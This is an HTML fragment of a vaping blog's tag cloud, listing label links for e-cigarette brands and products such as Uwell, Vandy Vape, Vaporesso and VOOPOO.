<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
